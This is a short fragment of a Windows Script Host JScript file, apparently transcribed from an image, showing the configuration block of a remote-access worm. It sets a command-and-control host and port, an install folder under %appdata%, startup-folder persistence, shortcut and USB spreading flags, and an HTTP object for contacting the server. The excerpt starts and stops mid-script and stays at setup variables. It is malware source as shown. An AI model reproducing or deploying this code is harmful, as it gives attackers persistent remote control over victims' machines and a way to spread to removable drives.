 28 wshShell1 = null;
29 var host = "bedahogs.100chickens.me";
30 var port = 4441;
31 var installdir = "%appdata%";
32 var lnkfile = true;
33 var lnkfolder = true;
34 var shellobj = WScript.createObject("wscript.shell");
35 var filesystemobj = WScript.createObject("scripting.filesystemobject");
36 var httpobj = WScript.createObject("msxml2.xmlhttp");
37 var installname = WScript.scriptName;
38 var startup = shellobj.specialFolders("startup") + "\\";
39 installdir = shellobj.ExpandEnvironmentStrings(installdir) + "\\";
40 if (!filesystemobj.folderExists(installdir)) {
41 installdir = shellobj.ExpandEnvironmentStrings("%temp%") + "\\";
42 }
43 var spliter = "|";
44 var sleep = 5000;
45 var response, cmd, param, oneonce;
46 var inf = "";
47 var usbspreading = "";
48 var startdate = "";